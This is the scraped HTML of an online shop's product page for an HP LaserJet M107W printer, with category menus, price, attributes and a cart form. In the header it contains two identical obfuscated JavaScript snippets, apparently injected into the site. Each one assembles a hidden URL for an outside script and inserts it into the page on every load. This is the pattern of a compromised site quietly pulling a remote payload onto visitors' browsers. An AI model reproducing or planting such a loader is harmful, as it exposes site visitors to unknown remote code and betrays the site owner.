<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11382" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11382 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg"><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg" class="wp-post-image wp-post-image" alt="" title="hp m107w laserjet" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg" data-large_image_width="430" data-large_image_height="430" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg"><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg" class="" alt="" title="hp m107w laserjet" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg" data-large_image_width="430" data-large_image_height="430" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/computing/" class="breadcrumb-link">
					Computing				</a>
							<a href="https://www.gemani.co.ke/product-category/computing/printers/" class="breadcrumb-link breadcrumb-link-last">
					Printers and Scanners				</a>
							<span class="breadcrumb-last">
					HP LASERJET M107W PRINTER				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/hp-hps-deskjet-deskjet-2710-all-in-one/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/hp-hps-deskjet-deskjet-2710-all-in-one/" class="wd-product-nav-thumb">
					<img width="430" height="322" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/2710-hp-deskjet.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP - HPS DESKJET DESKJET 2710 ALL-IN-ONE" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/2710-hp-deskjet.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/2710-hp-deskjet-400x300.jpg 400w, https://www.gemani.co.ke/wp-content/uploads/2022/11/2710-hp-deskjet-150x112.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/hp-hps-deskjet-deskjet-2710-all-in-one/" class="wd-entities-title">
						HP - HPS DESKJET DESKJET 2710 ALL-IN-ONE					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;8,500.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/" class="wd-product-nav-thumb">
					<img width="430" height="331" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP LASERJET PRO M404DN PRINTER" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer-150x115.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/" class="wd-entities-title">
						HP LASERJET PRO M404DN PRINTER					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;35,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.gemani.co.ke/shop/?filter_brand=hp">
				<img src="https://www.gemani.co.ke/wp-content/uploads/2022/10/hp-1.png" title="HP" alt="HP" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	HP LASERJET M107W PRINTER
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;20,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1.16 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensions				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				331 &times; 350 &times; 248 mm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HP</p>
			</td>
		</tr>
	</table>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697827b7e10d3">HP LASERJET M107W PRINTER quantity</label>
		<input
			type="number"
			id="quantity_697827b7e10d3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="11382" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11382" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;11382&quot;,&quot;item_id&quot;:&quot;11382&quot;,&quot;item_name&quot;:&quot;HP LASERJET M107W PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:20000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11382" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11382" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg&description=HP+LASERJET+M107W+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
